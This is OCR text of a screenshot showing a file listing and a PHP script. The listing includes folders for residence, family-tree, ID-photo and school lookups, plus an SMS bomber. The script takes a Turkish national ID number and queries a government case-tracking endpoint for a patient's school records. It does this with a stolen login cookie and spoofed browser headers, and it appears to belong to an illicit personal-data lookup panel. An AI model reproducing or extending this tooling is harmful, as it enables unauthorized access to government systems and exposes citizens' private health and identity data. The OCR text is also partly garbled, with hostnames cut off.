 Sorgu
Back/Forward
View
Group
Share
Add Tags
Action
Search
View
Group
Share
Add Tags
Action
New File Menu
Search
Sorgu
Name
Date Modified
api.php
Feb 2, 2022 at 00
fayujhane
Feb 1, 2023 at 12:
api.php
Dec 9, 2022 at 14
gsmtc
Feb 1, 2023 at 12:
api.php
Feb 10, 2023 at 16
ikametgah
Feb 1, 2023 at 12:
api.php
Jan 27, 2023 at 02
isyeri
Feb 1, 2023 at 12:
api.php.bak
Feb 13, 2022 at 04
api.php
Jan 27, 2023 at 02
minecraft
Feb 1, 2023 at 12:
minecraft.php.bak
Feb 1, 2022 at 16:
minecraft.php
Feb 2, 2022 at 00
neuhasus
Feb 1, 2023 at 12:
smsbomber.php
Jan 21, 2023 at 18
numara
Feb 1, 2023 at 12:
api.php
Apr 23, 2022 at 0
okul
Feb 1, 2023 at 12:
api.php
Feb 12, 2022 at 0
omurlerkisadunya...irkereneolmusyani
Feb 1, 2023 at 12:
proxy
Feb 1, 2023 at 12:
qwe
Feb 1, 2023 at 12:
sinif
Feb 1, 2023 at 12:
sms
Feb 1, 2023 at 12:
sokak
Feb 1, 2023 at 12:
soyagaci
Feb 1, 2023 at 12:
tcpro
Feb 1, 2023 at 12:
universite
Feb 1, 2023 at 12:
vendor
Feb 1, 2023 at 12:
vesika
Feb 1, 2023 at 12:
wroxyadres
Feb 1, 2023 at 12:
wroxyvesika
Feb 1, 2023 at 12:
api.php
Open with Xcode
<?php
error_reporting(0);
ini_set('display_errors', 0);
include "../../server/cookie.php";
include "../../server/authcontrol.php";
include "../vendor/autoload.php";
use GuzzleHttp\Client;
header('Content-Type: application/json');
$tc = $_POST["tc"];
$client = new Client();
$requestKimlik = $client->request('GET', 'https://
.gov.tr/Takip/VakaTakip/GetVakaOkulBilgileri?
vakaId=&hastaTc=' . $tc, [
'headers' => [
"Accept" => "application/json, text/javascript, */*; q=0.01",
"Accept-Encoding" => "gzip, deflate, br",
"Accept-Language" => "en-US,en;q=0.9",
"Connection" => "keep-alive",
"Content-Type" => "application/json; charset=utf-8",
"Cookie" => $cookie, # SİSTEM GİRİŞ COOKIESİ
"Host" => "
.gov.tr",
"Referer" => "https://
.gov.tr/Takip/VakaTakip/VakaTakipKayit",
"sec-ch-ua" => '" Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"',
"sec-ch-ua-mobile" => "?0",
"sec-ch-ua-platform" => '"Windows"',
"Sec-Fetch-Dest" => "empty",
"Sec-Fetch-Mode" => "cors",
"Sec-Fetch-Site" => "same-origin",
"User-Agent" => "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
95.0.4638.69 Safari/537.36",
"X-Requested-With" => "XMLHttpRequest"
]
]);
$response = json_decode($requestKimlik->getBody()->getContents(), true);
if ($response["State"] == 1) {
echo json_encode(["success" => "true", "message" => "Bulundu", "data" => $response["Result"]]);
} else {
echo json_encode(["success" => "false", "message" => "Bulunamadı"]);
}